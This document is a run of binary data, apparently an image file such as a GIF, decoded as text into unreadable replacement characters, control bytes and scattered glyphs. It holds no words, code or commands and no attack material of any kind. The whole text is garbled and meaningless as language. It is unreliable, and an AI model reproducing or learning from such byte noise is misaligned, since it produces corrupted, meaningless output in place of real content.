���� �(Ja\��U�b�����@s�awb��ށB�v�f��Ȁ9;�����"�p2�q�@;�I�s�r'	���##�h]Fh��)C)��F	`R���C�0�?\"N@C(ыh��>7�͍x@�*'Q	~�"�:(�P�I���0܁Ȫ���h<��x4�N"��fI�Q�R��`v%�a��I�z 9�����B���(@�T��Ќkhx�b��Z�P2�	X�%�?���pER��=�vp}�P�5���v	X�����ۄ0t�h�8>�2 !��mwJR���C�����Cɠh8~  �` ���.�D�=,x{"��<\�i���J����Y��`^�"�F<�P�-�����d�@�؄�y�0�iHs:�ݖ��x��R�~���{
S�+ry�YM��D(��r<��- K��{�.�t�};����� ��CF���0�J��(A�4ԡ��0L>���|{@904�K�Q)|И $���߮M���%<����������ړ�2��� ��:
�����(�D����(��b>H����@�(��`�P&X�?����5H�4؅�3C�-����A�;�"���9�� j�	�)�{)a���P-Q#ȯ��p2"0���?q�� �� 9����'k�c-H X(��1�X�� w��
5��I�>\3X��]��] i�A��+�i�@�5ʶ:����Y�0��0��QH� P�-�ܳ���4C��2��3̓s�4����J��p�'�����H   ����B�8 ��1H%2ؾ:03��sL�Id�4�AL�2<��!!���aB�P]�?�#�3�@;��XT�~����H�� 9p�1�A�C��"X�Ǩ=� 	���Q*E)���3�Fy ���%� �X| Q[ ��'��� �$G�;G/X/��Hą�l�4 2Ȃ-؂̒�h��X�2����;�L����6�[B؁0��[������ @!�v�G������I�H���d�� 0� L L�4�* �5�� r��֐��i�AJ�3���<Gu��IT�J���$�)'@�5ʠ�����L��B<*�HH��˟�t �����& �)؂1M�����
ٗ���}�/� N 0(�'��k|��� �*`  �� O 
GW0�4ؾHDG�LǣD�I�A4`J0 �pr�+�M�����8�:lml��Ef��h8$!NC8!+� 2��li��X'O���ã;(�?m��k��cI�S�����6h�C��-����Lͼ�!�D��Dy���!p?h�<7��0p�c!�B�H�*P�p���ȯ�&"pJ���x��ЀO6L2���8�L�E!�1��$��*����'��0�j� �X����`(8� <�����J=�"�DyM���rk����5� �n�Bŉ,��H���Fq�%p �P�"h�^��������p�:*C���æ���Ss�2k| �$�?��%��F	0(���:���<�Vh\h͜D\H���Ayl��ˡK��ҏ�D��U$�	��HX�(O�HFQcF��1�$ C��!�*�� ��=��84�8,O�#    ��C������Ē�F�r���&ؾ M�uH�t��s��\�/h���,��kcE���'��~U��@DyZm]�
ݩ���v�ɸ��؊O�}�cU� 5� F1��LO�V�DY����rc����P�(��L 0W���J=G�Ԧ����,��=��`�M��:�e���%�����]�U
� \É�++)�KS�b�XuR�	8Q5�ß��f��A�E�j�k��k�l} ��-�̜Y/0�̼LI���܅�<"А,����Q�\��5:���)�����\�D�@FAXX��r�^�WɈ���!z� H�})��d��`�<%��N�NHIx�%�ɹ5ԛ� B��B|�XȂ�e�u��s=עL�4؂/؂( MVq>H�(ڢ����6GX(-vj'L�"R�X@{��\�+Ͳ�KC	�
��Qu:��*O\��a` >=�heɔ4ޝ� �������@F�u`�t��I侥츞�=�[��28��a�O�9*��QHp��	��/w�a�҅��P��׹\b�d��(�I*<۶I� #���j|�¬��heVFA2�0G�e^/�`��LJ�,��KP��	`�O��j�#A��;�+ȁ��u�a�=�"��%Ѕ
�U��v���퐹���l�1�	@���/Di��z�+0�Fk|U����� i�=��[�e7�Ÿ́��ۅ�܂�[]H��=f�{Q:��ca�ff ��!KZ�8�]�k��� C���3��y�8��@8l��] �c2��If4�i}�,Tsa�}�� ;�� -hs��t�^���3]��Ц��1 9��cfB�� ����B�CO��rZEX]8 Ճ&��x���-	�݀@���Ȁ�<�
l�<���0��MO:�1�����A�C�u��m^�6���A�m��0�Z�j5������c�;`�� Ѣf��]<�F� ���2]qB�,������EgJ��	�i�mI=���,ٗ��x*?L����\��C�V^�n���̦�, 0hh͒.`a�`Eդ%�X�8���UjNk�-��E��V�C�!9���7A���9M���~�)����i%�{��0��n��=ā4 �[�n�-\J���nh�K.�?��0��H��:I` �QhjV�Қ]� �8 ]��p��ԝab�`C�%��]���IE�ݔ(�{�[C�n~^e�HA6^6�R7�e�\J��"��'+р<���89zB�N�;����/(O(Q�\Q�m@U�p�<���M��m���cp��E-=�g�����0T8j醔�[L�5�L�eޣ����>�2���s��	˫����������Ft8���@:�*P�P7I��Y��B�`Դ(�\"ٽr��<e�>���[������[��C��C5�٠dj�A:&�-΁��ʻ�;�L ko;��� ���Xv��@�5"(��i�P��ژ����_�%Q栟�ng�hE�N����Lɹ�gS�����p>0���%W7��,h�) ���:�x��	���<=��;�@v(�/)6QO�aF�ŗ\��tX?�IS�x0���Xp�-nPF-�f��}��5c?�pDj��zǁ)��� =GTJ���'���|\��Jf�H �y(&�uZ�C�C/��%@X��>A��
��/s��B� �roI�}�S�r�/_�l^eρ��y3��4޸��^��a���/���<�P�
& AP�Q�
�����>���5���% ���"�>���JCg���Zgo��:-��{�@�*jxH0#�+V�`��8���C�"ƌ��I��L�/Q�Hq �1\�(s��H=�"4dR�LѢ�B=M�P`AH<p����dH�H ��A�R��3C�
�P8`�����K��80񠊀��>��#����y4\��<6|���bF˚�ɒe�"#�4ѠA���/9��D'�;a�� ���(Dx�]� �2,<x�k��(:p�U�ic�r)��z���.@�@�Ҥ��(�a8��&(�C�*7L��qd �T�L��f�u�"�DE qZj���G&��,���m<��(�^y�7 T7 "�-P��deZXd�X?e��',��wy�T]�pS0p� 6�^� �
�ͧ�|���XdX��h�ןe^V�%d�FIN4���p�Le��������SPpG� ,@�,��Q�G�ЂUW�(]��e�O6VP�:��]
��]|�A_$�� �
P��!Ȫ�a9��P�����H�����)&��MA�D$XDVyd�&.UCG�a���	�@A� %B~�vTyX0���p����b��b���a
�u"l�֧�)�ר�`A_MY��z�	k|�zpk�Q΀�+`Q@��YgupLlg_|1�$P��:��t��´Նq�q�ӣ�H���nTW��UL B
�(ݼ(]O��U��)WR?�U��: 	������A!��?�P�Dp�`l��x�ڱ��!����jNF#�p�Pg*B�<�G(zO�p�F@�!|p �JKJ/�)�PcZTO�@�$J�A�쀡N�7���P��	1�� �A`�Ð2` �Yti��M��g`+EM ��:���	/��u�a�
�aPA�p5��9���P���$r�~B���.U:���j�������kCj
�>���-�pR���\�!T���8���v@B�V �z`�± P�$ȁ{XD�tHT�uA"�NC��P���Y�~�P�a�#!;A�4Y�q��2���t)$`��d��!�`�Y{�$&$1��D ��.&`@6@���Sx�F�(DA
��
���Ё�'�~p���t�IPrt��)���n�9�
C�� 
���\�'�KA ����N��_�B;s���1�*>12 ��8���$Fz��0H�Ɛ�#�F�&4p:�K���2Ć�0B�<�>�x�(h���V)�*Z�p ��w)H]�'��.�"�,Q�������
Mr���� �g!�|��� ���@L
�a�|�߈ )H��[�d{��LdbBw������/(��]�Y�t].sF������@�	S�����US��������/�+!�hW�*03�iX�B@��L�1���6y 7ڠh���t��QM$!��B=�kA�0�'�N�uD�L`r��
0�M�&7�H�|Rp�C��#�0�r X\#8��w8�A3҄D�b������*� & �2��t0���},#����%����� y��O��3��~���Ю:�D\a* DL���f
R�zhZP����.��	�� ����``���Jm�U�R��_ma+���
���O���F6R
�ٞtV�?p�Z�*�X���@j�Jp�f���7�R�jM�@�ʍ��sg.gċ^TUB���8GB&�P����Q����z��b��<�n�X�'� :hOg�$���9v$\��00��?��f�\� �΄IDR�E1�W���V��*0� ���t)Fq'k����	��K� �w����TR��9�JW�k�˩�T �婍�Mh�mE\���fB'�:�`�X
Z�#JtP�"�J�Z�]����_����\��%�����
H^�ˑP�q0<nAB҇�x��M�6��$��w�ڑj  �@H ��	�mO,1�ô=��`��' z�P�v`�DrU�.':�7H�� S\@AZ�ɣ	�gU�F�p�;�����=��a���d(N��@T`��T�<he��a:���(`=�:��!� ^�r.�3���)�v���
�~��O��ݖ���O(�?�/�5U���h�I= f��j#�g�`k���D������1E���g�	r��|*�
��gY��Q�`��nv��� mb��A6l+�A��8��E;d䷏�;a8�w������
�����O\�x� u-@��ٙ �	�弄��@@0�&(�����@<_�H�X�oI�$�� �}���\��@����Ք��(��,��4�1=�_�E`,���*]|4DC���\���,DP�@ �/������Q V���l�Vl�́��(T�(�� �$�1В�C [6���\���|�| pX�ꜟmM\U�\�D�)��=�$�A�ғeU"��Ğ�%@T �R���
�0 ���@,MVl�t�����A�����U����H�à����`t!!	�U�t���-@\�]�FI��� �����i~���sm�Y�� *��Ņ�ʩə����Y@<
���@ >����'� !-.�X^Q0�G����
b�0N$
"�A���(ب�S���ʡ�.̓t#r!^��1F�9����U	  ��ء
�	@a�|�4�8��-�0�@����Z���x��Һ1���aA�@D�	���R(���\�MG�Z���q%D_��8���Vd��B���}���� Va�ũ4��$|,���p?� p !0�M�$B��[ʹ^�qI�VJ$1�дR8*a���p� ��\ء��W����}b� [��T����6�aP�ԀRL]@�Uש]y�  ��ܖ�<T<�$�AM�<�� �x�1�Wj������j�f~ �!A��H	�	��Ә��<*�HHݕ|�@��J�i��%�Aa �>A(@�U8�3�E��|�z$S��@HB�Մl8Ƒ���I"�}A���	#
^�}�����]^��z̚ԑ���b�dA���pں`A��Td����@��&�i0�Z-@	PW	th(�g��%�u*D�$@��H&��!� �����&��$���'r����������V"B,L�)�".��Bl"�)�V=$6�����K�e_� `�����4��`��
���uɔ�����CX#:b�!L���n��l���g�F+�g����a��]�}F+����^&�2yT�,S��Ha���^�	�9�T&���G�A,�ZhVW�F�]�]������^�� Dp�~��܄� (%ߍ�!��P��J�h����L�0>��J�R2�8�6E��j�|�T�VN�����>a.���؇ ́��i�F%ZE@	f�8籉J�$I� �*M�)�"k�n,�*��&�~k��@�U��!�n�x-ʢ��� |+K�����@0'��D���@!��+j��,'��z(����i�T�\ �fTq�e���i�*k��m�N��*���#,��=@��i��f�ɂ�ۆ�#@�$� `�sY�@��ap� 7�r΁�+:�Ǿ&�.g��@	D/   T��is�*��
����
rh.e��n�삮��+ �� �\)F*�Nl��.�b-��}A�B��eS����GЖ)�& ��n�6o���Z]@MR����HP�
@r���m.�vm�*%���x��P�H��Ȋ0�m	���b�}A~�ckE����E	:B!�2���\hǪk�U�6q��/@I�q�I���ߡư��o��m8�T���ޓ4��^m�J��p'���!@�ϭ*��j��>oA�����41!_�2�~h�ɍ����@a�<Y��p禯 �gb�\!��J{B��'����iC���0đ�^ʞkb���j<A�2�2�!7q/�Z� #����{�qk�p�Zr���8��=����T=d���S��rl�f�Rб�c�Rb����)O��-��hh=.��� @!_@�2!w���;���� � �)Dd̙j�F�3{m�M3K� $F��r(_����'��R4*�/�#!�2!��&�Nds��� �=/g��
�>�O�t��3!t	H�:#LE � B_s{l�`��V2tk�
$~�l��nhb�Ȋ3Q	 ܏H�c�3��Nj9��9s�tAr�����O�t���j(�tOߵ�P�6�&a�� G�B܀�ԎB)W�8��@$�#H3�n",��u4 $�0B�V6I{�e��9���c��`hm�<�M'��`aůn�OۀY�P����.����)[���@h"l6e*Ltܲt�KB���!���
D�2o1\�-[jz��!�O:�XD�d�J`�~ÊM�m�/<�^�]r��d�2q_/ ��(u07B��@�)r��ծ�b���Ag�.5Ss
+��5�� ��Z�C�֒�u��J��9>a m_k�O��~�����-���60A?'�Ѧ)�v(sC����N�%|wk�qD�'�qbx6�q��B�r`S��3~�7~:�s8r��V�ӳ�?A_���6p뵞3�����5w!v?[o��iҮi�F����B�y��4�� �Nܗ�0�j��H�0��Ֆ�}��g���+�w�>a��:�����z��Oy_������+y�_o�� ��R�^S�X����J�V�;<�rN����kK��
o
F'����#��!�#���q|��q�6k��NM�w����@�#/���{�6n��3 �m�.��>�[��F8B벭�n��@����o�pBW~8�B�@�@8�;��t��-�?h����yO���+�˻�躮Ϻ�Ӽ ��W�R��;�#�^�2_� K�д�OW������U��.!��׉�]��UM��R��T�׊8X3B3��@B���ۀ�[s�w���\�PX�;�;z�+m���$�N.�}����ٿ=`��FK�Kk��f^"�&��8�.
�]�觡s�>�a����oB�=�'4ѫ=��|��=$9!SAQ�� @�
;��~��R�@�:^�Z�$?B{a%�w�6I��O�̭�d<�%��|�Uq?ĵ;��$��4ܟ=�'��7��_���5 ����=�����헀�3��69� ;@��aÆ �52�Q��J�4���C�	r ��GGX��� &Q9�¤J�`:rR�K�W�I���O>:��@�G*a���@ 6>|bC���W����U��]�� @kزa!.U�DI� �2�s!��9�̱�wEW`!�Qp�1%�<y%HHP�\Itec>6n��wN�9Km0U��a��H?�AZ-�C3ɺ�,��nߒ5{[�[��j�c�����0'��';�`q#f,<>f���`lJz��񕙓5VY�<-:�;��@�S�h#�R&O h)��`�
۾�7 t��� � 2p8;���;�(a��`��z*���0�;��hOŎ��,.1�B��
��"ǎn�a��+��D`4���a£�S��|���  !�   ,    � �  � h�*V���A �D<s���/`ܲe
 R�$A��,%2�"f�Ht�GG���sPh�P�Ȏ$,p�`�����%(8P��`0(�ٳh�0���۳d>DhC	% E�/�I_�|!Cf�"��Dq"%I!\J���cE���@`�A��S�O�n��0@Ŋ*
LXP���D��$w��V���JP)��-��o	.��.�V��HJ�E�d��B$J�(I�4� �	dLA�~�j��q� ��7� S����X�@SKD5!kx%�\@�0a�@е��s%�u��eE�Y�	EgUt	)�a�m�GQ4�P B
Y x��>\a�O4q�7,A�� ��Y U�E��dP���"�)�։u���r LGE�u��׌4 F_�b�`�}��A���@�����A
n��@	� �F�0x� ��)�2H�8�nPY�@�T�����\�#��'\ �'Bt%D�1�UhD݉Q�!	��a�g^I@����BPRI��

,@� !$��7�p�fm��
2�ɚ��j�R���v����h�n	�Zk,�& :�(�G�V�bV_}-2L��'�_�'d���  ��r�q�&� U�p�'"t�B
�頃J�@m&X�A��@t p00Y�H���R���h�#١�1)l���`pGt�G�cP�H���$"l��m>`�(� ��G�ʡ�Ȧ��6C%��$@�y䱇W|`��u��,�t�: ��.�rt��g��N��e
E��Q�;~�(O1�M�l���C@ nr'S�I-�Wߑ-lH��G?H	J��A 5�\����@(��	' �������g�9�Y�f��h�<�"�Wc
[ �!ؑ)Da
N(�H��- @rZp� �p���ƅ�H�C��
 �ĦL�y V<�(.\���P���H9��X[�����%Y��]Zf�[B	�x���
|�#=� *($rU�,rHc�(���U - �'Z��ؑ�-h�V.`�1ɀ $p�X3� `�(�¨}Eb����'>lKJ�V�-���r��1fax��BR�I�+o H��H5��,���
A�B  ��c�R�G|H��QA�.` ��2���(��L��$;�� �B4�!
�bg�E:��B�yC�IyM��1 ��������D��gB`� ��?GX �L��j2�>� :b�&@ 0 .��f ��Q�D��B<~qX@�`8<x�&L!n�bT $)�Qo$�e�6��, ��YRpP"��A[d�   �WYp��t�ŀ��&�[��� ]4Gmm+ p�k���o��Fʅh$��1�)������)#x��4�B�T���E��, �Y:�YfaT�#�% �
3��V������$+~�7"���� �$ќkH��e(6FR�Pc��&�R
 ��-���$� <�fn�+OdT�c�P�0��Φ \�d��e¶AP����=P \z���r����Dl�C@�5��.0� �>��N��r5�n�4�}K\�;��9�H4؄��ARhB��U�<r�6=\@pQh>��(Ә��	-a*X��7�!oBA�� $G�F=�Aebh�X�2�H,Ȃ�@�(��[�������h� � �+ё�d�΅!C܂��t��	Ih�H(�x��X Au`G�B��� [�Ц�@O��u��AxҤ�D��#�H��R�
Y����,������(3<\!�I��xY C�pg�͓[�䖠'���q����Z ����R��jcAR�K�n���صzB�,:®��y�'���}$b%ȷ��,%�{���p�w;�ײ  ��l�z�$ė�b�`O���x��9&����)v�����R��/���@$K=�Mo ��$��Ω��9�g����2t � �� BH�
=��w�3�U�)X��Y�W0 ޗX�Y�����"	pՀN(*3H�L 5Nk ���f�<��6>�%�r�0ȹ�/�u̷̛���q���91pHw�pAJ��Ď`y�pA�D�	\� ���@�>���(`�I�c��v��<����C%D���
� ��`d!8_Gb�E ́�UP6j��� ���%(&�y�B���*�sy�XA��p�n
��[�<�#��p[܎��7X 	�w�����P{,�X�� ��X0+sE|:���	@ ��Y�}��dP � �����n5,UP6�w%~��tV@suRf�yb�@�`AR0��h l���T�10� � �+&������9PO� 0`+ �� A� e"!��*��* ��vwΧnp�ee5 �
�[%�[�X`�E\��`�<��\�$tStt��1�`
A�t��wg�JE�
`y������0 	�>� �@v�4>�����!0+0s�0d"�|�%�U$UC �r}}�`	6h�̀`
�`l�������w4�����g��o�1A�
���7�FHz[0gp	:YyP��`�ŋ,�� -�s`PP
P� �2j�Pp	p K�!�s�<�6`�8r0FfQ��w����}0`Rt���[F��jw�sv �v@
4��H��J��-�xXVg�IX�����
zP:p	|���	b)��7#0
h9
˰���,�j�`c�5P�&*A� �?�c9  '���|��Q)`0��V{��.��6�>�W�����p��\�`o�\g�
���`
�`
[9�R���4MWz� � 
O�o�c�"~��A�8���y}+ ���8P8<��:�>J�o5@ 3v�y�Z�0M�"!N�10r��� p=��y���v@��MevA��0�!HXu��N��0�` L`�H�U�S!��6f�i��
  9��8Б+��� "k10Pw�7,yQ��F�CW8��7is��j\FRw�
<�
�5�'�p�p���z I u�:�� %P��V$@CB�6�ri�3�QD�G�m��0�@�L�sL�O�>u��gQ@5�"�a�W4z癍8:R�y�{�>:~2�N ��4Nڠ���0�D
ݡ��l`���0	z���&��h��>��rG�HbU)E�PcK�� �' h��u"�� ��iG��\ 3P����p?�P@�*�vW��
ƣ�H�s`)����K	�z��%� g������ҩu�����a��w�4  ���E!p_��h�U9�%!)��,1����ZH�rϴ��1��#��g����ɞ��<���q}��i��0 ]7:��f ������b�h�z��E0�%f). �e$W
 9vB��$��Bf�.� �1j�_	Pjc O`vPm�Ւ��)�JU  �ɧfu��G��v'�9���?�Lp[c 
�[��ޘyT ��)E `P$�Q��BZI�F�� � pU�2-�<f���� pL�T���Z��-j��&�@�p0Й1�c���w	3"љ��9=���b0~0�3�e#B0	� �0�Q���BR Y���h�3��c�"@d�K�6��45ӔӷX�  @ v���
�
���2��3cJ P���Ax�Q[\���,�8J��9ٺ�����"(�� l�����0Z��Z`�ԩ:��Q�D"D�=�5�vT2𺴚dT�rv�&m"8i�<�;	�P��dQN���YM�����
�����@ܭ|�:�9����)�'���)���V�
),�0v|�Ӡʰ�pAq�"�ba�=�CȌ��K �@ ��ZA�dR�A,\a�3ۦmz���P&� ���y058� �PX! %�V,�b-|��#�m#6�{0Ұt��Z@�)
a b�uL�x���`Ep���P����&E��W�`�
�ؓ�i#`��{�@`�����	cT�v�U`��+5y U��KPp#m����!`6kw�9� ����*��j�� � ka� �*�����j���:��1�&}�&��`��қ 	��	�@t�0�Ι�ә �.�	�t	#�tP�'@.�[�7��[0@�
�+��=tt/��CK3 {Bt�:Y�1�1 �:~$�����lc�@��k�Yפ��P���z�	���9	~��~�~��}�t����.�J��3��e�H]�4�	l0aXv��]��d$P���^��x��� c=\cp� ��6��0`�)~ ��@u;�C3�	���x	� y�y��Ր	j`�	��ә����.�������. �4�ePaP#p�-	|�[A�B��>�?��GE���=!��ۻ	�� ����s��",B����ʢ�b�{�֝כ 
� 	�����p��ݖb��=��=�	��ep ٛ`���>.��u�=Y��hg� U �6n���u�� �]�P�Ձ �'� ͝g���"̝������@~��j@`M��[�%	2�؜�� ����	E-�r�0 �{`0.�8���� Ja����h���j��j��� �P��`���;JW���  q�� �P,y����TL���|}�:m�;�	L�b����	��'�zpо���>J58�&n�>B�+���?L>W�\I `��@f!��  � �R>�WnR�EKt	����"����pddQ{�ׅ]�/�
���	�W�pԁ.���F����P�j�l�؞���4��\��~���mQ���`s� �[���p���0w��Ud�TP�M�k^`1��= ߋ-	o)\���D���M����	0�ZtP.��8�^]� 0�G��[rLV�� ��f�Q�0`�������Az�)��H0H`Qy` F���P�0����I��oɋ����L���=�	�$�2�T$�zȶTV�R����l �  `�p
�g!
�������k�N1���g��hqNgAf��Xηn���~��,�o>��G�ԑp����G��`�Em��O�?��{��ۣd	�ڏ�%�G�m���&
�  �` ���[�e�OP�� ���@D�`������h�����-\�xR�4�D���A���MCH�>er�a�2tN�p1��1c>����'��<��%�#	� |ŀ�
�f�p�@�

DxK���L�`b` ���݂�F � X�Å|P�"1�\`%�Gx��R����.��N�d�A$H=���I����#F,���O�G��4*�e"��#DH�"˛l��Ac��9���(@BF]>� �.�̝"��E"PA�z���K� �9Gi��c'�H"�Ath?Fp�Hp�P'щu�d�eF�$IB$N�0�e�4"�"�0M ��N��6����@;���8� >���@'@)��kꃏ>�� E��#�4[��+\���2�z �6~K��F��?Q����%�=�t�	'�PT9�HM� �1�~젅�Rk��"�&�c��N��RJQ���@�c�.(�Nb9̿0�'�"z)e��Ji����J�E����
3��6:2��Cx���@�m#(x8 �(�QF�C�+$���<(H����"�S
`�.x�	Y�1e#X�!L�5�b�����.U��ଔR����e a�)��b�3$�I6+�M�ky*C�@���v
�Cp0��LB
��8�QIY���K1� �!�'����>��`��Х��Xm��a� �m6�e>��#�=�@	YL%U���;�ANzn`�H�1�&��B�hᄝF9�&�	�`8 �J�h'd��w��`^@H�! @� `n���a �XpN6+� *X������c
@�#�̠Y��0X�I�G=�X�������p
�n�-�@5�)
q�`�eXX�2��h4�ѝDEx���%��E(ȀZ&0�|���@]���z��Gz��{�`&<�C6 = V8��Ja0ic���.�Dpz`��8��oq@a�SV$����g��N���`���E$YK�@X�º @;�<�$| ���|ғx��mc�Uȱ��V�����R$@�^:��	A�(]���`*QɟNxV���Bt��<@(X�Dg/jE%ҡ�� ��Rj��`�HP ��H�/�An� � �}� >R �����ƍ$����'Q����hM�B��	�W���������}@ �%"DAQIH�@�#���@
̈�,@U��d� �
�����B�[� � �`�1@�,��4��CnHA�j�JV':��.��r2�k9�CBT4�Q&� �2O=�(
�dT>e: @�\ݏ�Ö�\`�Hp&�c[��]�`�cp��ׁ=̍���@46W��"[=��C���f���7���0ȯw����� ����]@K�aQN��=id=tVz��?���<8@.Z�<` 	�A��iF��F ��k�(���"V;�#����[�67�� �<*a���	l���`���'��D��@'�lW�����T�)�
�������0����+-�S#��� ��A�-�j��fhc=���:tч1,d%�� C��B� �<�A������*��)aA�#�b�'��Ir׺�\ ^���f����`�Z-��\��@�zF�$�t�J@���P�l�*�Ox�jp�x�cx  �G������H�ܖ��@	%��΁�����W ��a)�IL<)'qr��8�	� �V���Z{i�FJ�.�э�`����,���Z�$�Ym�l  9h�<�ь}0!/0 b�%��a�E�7n�L1�fO�e���f�����7�0`�ⱚh���2�ɣ�C�0�~�Ez��@J��z ld(C?� xIJ�$L)�0� 21�C~�.��� ��$.,�oƮ|�����8�Zt�OlE���=.�v��%0��D���2��2��L�s4@jZ����A`5��_H��4�_�-��Lml'�vȃ�@	J���_��Ǎxh �*�ǝ��(��.s� [�0b! ���}-�,@T�L]"��	M���"��Z�g\�A 0���9�B�V�@���  *����D^�p	*�!1 v�@�a���p�+�@�e����ȃ+�p	;�`i�@Fz�c��d�#�PL�"�"!x�¼w�Z@�� � x&��N�u�������<5t&]Ѝ�
|� ��ف��D��DH��k�O�&@�ջ�p*h�:�C��WX�K���@փ�X�<X	؃Mh��ȉQ��Q�$�4��Z�0�|� ��h�sY2"�C`��
ӑ=�'�(��Ў��*}������D@ p+� �� ��,�C6�@�78�+x>`=�JH�4��a�I��I�C���W�=�sX7����Y>#��+8�����;0������h�𓃣2!4��H �
�X���2�2|Y �	y�*�C0+�H  P�^� ���>�����>(�)�CJX�9�C�-��k�D;��m�� H��:��ܰ6��;,a�x �	��;��>M��3q!,�( ���
 �)SB�2�� O	 �D�h-�{-X�0����ʾ��Ab���p�9X���F3H�hL�]�iTI��F�bG��.�O 9�h�!G�X��+�J�"��� �!܂�K*9 �Q�0��3��� � �ї�G � ��*�����0�(%��O����P�3��"�:30/�K���50�50L��2��/ C��0�8l5���K:��Z�hG� ���#���( � �p�-�@}$��8�q���
�*"y5~�* 0��0�ÿ*F��r9�X �$����R���? �^H��4\h��K\���DI2�00�u�dP�Q��H`,P��a��B,9��񔃤 (��%  � =H�(0�d�u�FI����ʴ��'L�ۉ %ٷ�>��@��؝���	`�X 
�K6+��a��^  ���QL�T��܅l$�`A�5�([��HGH��,�����0����]҅@M$X��|J{:���'�y�z���h�42(+(�������*�'���8�##��-��-��;I\ �B%T/ T�C4 �T�&0;��I`>�I؄�,�GK�;���" �7/˴}�A` ]� �O+���"x�m� � zK-
� �1��s�]�RB� �Z��:OHrH����- TJ�ο��k���\�M��D*Y�p���DH�4A#M�'� ��Wxuš\(��ġq��\L!4�/��zi�[Z�z�����Ćm�%�EbM��+V�)�	@����5�_����V 	��ѿ$LÜC�t��ЀBl�qł>P�M`G[WB��L�P	���%���+-�Od����/ƻ�(-���s�P�5�Кa���7�X�(�� 6���3�^L/ ٹ��B=�9L�\Z�h
�)
P��j��;�YO��X0-.��L�W"[�DDa�~�W搃���s�0���J��K�0HS��>��7b���q-�!2%��(�ȃ-����ے%�l-̼eY-=����CpI�?H�u�� �;e��= /�ס��<$ Po�,�x�#�:�Д��ZԚ�5��ڪ4�Z�#����߲����, �ȃ,�ۑ�]�=��\Y2��)XH����HP�1oz4Nu����a\���ʹSu9�� D�C؂�t����Qm�P�F����})M"c(�������@:�;��;��-�.@��Y���kޔd��sٴk
�H�P� ��u�Q�����Z��V$���Ȁ �R"`LC@)�Q�R#��a�= 'U#�U &��4��֭$F���2#N�e ��XЀ*�]/X��[�\�,��^Z�v�Y�������b� M���.Q]�\���<��SZ��&��^���9�UO���%��DQ�e��Z$Fb��Eb�t��H��Ѓ*�K�^�u��e��3=�t�H��0��M}�!8P��Z��.#i��`6�a�  �sc��ъ�����Q5��ݬ�ڱ]0� �t9%>�r���_�� F��X��:�b�]`l%�4���-���E��2Ȅt�����7.�P���HU<<�,{���v��7޲NA�
R��ƚ�,��#�da�ȋ́�Nn�H ���$�A��-�k	���:��/Ȃ=�gKjq�(��q8 7�j��_����0�_t��VF�H)E�����U���
:��ۥ���I鋔��`i�\���V���l3��Q���:�iU�ۡ�eE��}��I��Ka_�~���kv ]�ў98�a�k��Z�-�����5�(Q3�M%��2���� �Ž�H��X���b���^�C�V�/xJ�A.ҟ�������"X�ic�n���D�*Ѕ
�/�A�Ht�
�x���h�} ���VT��qP�� M  ���5L�H�� _ON X]�H�$ Ȃ�K`��i�ʂά�� �<H���8� ��z� ��� `. "�E]X�k ���0�@_�'z�^�e��R(շ1�U��#���
g���(���t� . j�VlEn�>l�~�-jlr�M�̞��0XWBa�%B����z�X@��QJ�!t�p$$ЁR�'B�*y��\���0+:�PS��`��� n��+�� ���u��K�C�58u4 OU?*�Q��.��gH�(ȁ�@��l<ϴ�$2�<  O�sI�q�c��g�a.˗���J�m��%ٻߜt�P�D�p]��*w��΀&�:Q;7��?lxy�z�F�$Hp���,�����.-Op\i�j=�Hx8[
Xa��
=x0Z���S�ʡ��P���%��N���%�'p��*n�k�~'h�t_w.�y�V.���G�7�&���t�� ����脮�	@�]z�%��X � �"��x�Z�z�U|��ٱ�����0�}S�Ys���nO ]���)����*_�� ����{���,�0h1'S=P:��2(j�'*���?hRZ,���������M\ʥ�zC�qz��нX(M�z�� b%b=K��ۿ�q�<�����+.\ �Ju$R�8Qb�,d�L!B�	����ĉje�)3�J�(��	�E�P80�@HȰ���;v�p��E�R!�� A�3i�lѡ�=( A�,H8h��ԨR%D!f̑��
*�����+x(��aK�,u&S�LM�-Q�H����~8�����0#F�� bf
�Z�@��ӄd  ��*�^QQ���B� �T�4i��Yń	Қ�M�m[���`������p�*�^��8�"%����a���I��p�	�A!.�2C��F](`w[�V�F	w�F�T�4�CVYM�9���
��Y�� x���H20@�5�3��@R�'�
  ��<��e�B)��=�ߙg�I�D"�QZ���p!�RCr�Sm�i�oE=�DR(��80TYY��VԔTz 
?�FTi�[8�$K�7���U��p��w�
	)tY� F�i�i�śH�Ü'�V�	���(������@����(b�F��*�SL��r�A'Ս��P��(0���@�E�[�'� MB�WS��|�B>`��
UADDF��fQ�_p�I�����!H�?�L��ռ�6�����åh�P�G�\t��vi
:�PAOb-��Y� ސ���\Ux�^0���Wjɗ|	LLq��*�E[@6,�f�9����l՜.��I&x�,�2-�e��ڛ�,%7��;�	���-�m@�o�	��5�y�� K6�p�y"\����8D,�an�9D$8E� �<#KQDH<X�'.B � E�~�㼷ig:Q%.1�7(����ܰ�]l���T5q�i�x�c�@��NE���=5p�����Gw�;B� A/1�Gg�X�<�m�M�k���70�$=����l� xl�#oJ������1�����X�~���`��|'<m	�	̳�T�g	��^�E��g0�Q
���#�hnN�G6��6�����D���'U�G0`[L���j0]@xX
"�u<�`  �'P ��hG8����D�H �T;G
��� *gP6�0� ��[��	N����P4�	il��82d�I�Q�� 	:�bx���`�O'BD��08@����,� A$A�4�]�^��	
����T�B��R�'�J�R�{fep�KA��A%���,&�P�9$!
hL�f�gQ��	��&����ae�(pp lդ�Pr#����_T
"�p�Df.AD�q�N�qJ(�#R=�:%%i	xB��ky��` c��]�W�Rb#����P��D� 4Z���"����=�b��j�9��b�p��
�P��B=�^��pȩå ���@ !RS�4�L�G %uZCy�$��G=��^�&%���w��AW:�1��!B� LPd HHBgڊ���	�H�
��	Hp ���(F1� �Q�lP��T�(�k�R�p��sh*X�qH��
��8�
2Г\`��kK��J�T���T���T��`�E���r�~�%v8 �����ŕCH(��Pd�Ό.��@ �҆6���o��%�N}�Jče�@��?꼐�!�`g(�z���$�Tё��'*@6X5P0�����b�i(�L`&L� �(p�\\�ѣ� 2Q�@��W0�Ѫ���Ά�)e�ԇ"E%B�����"��LS���O�ſ�: �S��hm��M/5P��l%��\�C(X����e��@� 
�V����7b�`J�D&8�B7x�V�P��܄�(�x�nJ�(��!����%���9���5�g�J�Jv�]��ʞ��6�I�kwjG���_R�_z���8�s10�1�!ȡ	�h:(�_�$���T8
G�`�@�Pv~#*G}�F�����Bv ���&�8��$;���`w�T1�㥜�j ��Yy8>0u�Q�6��{jB1�����` �
